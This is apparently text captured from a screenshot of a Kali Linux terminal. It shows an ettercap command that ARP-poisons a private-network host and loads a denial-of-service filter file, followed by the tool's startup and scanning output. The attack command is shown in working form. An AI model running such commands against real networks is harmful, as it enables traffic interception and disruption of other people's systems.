 root@kali:~# ettercap -i eth0 -T -q -F /root/바탕화면/dos.ef -M ARP /192.168.10.228
///
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Content filters loaded from /root/바탕화면/dos.ef...
Listening on:
eth0 -> 00:0C:29:EB:04:07
192.168.10.185/255.255.255.0
fe80::20c:29ff:feeb:407/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not
set to 0.
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
Kali Live
dos.elt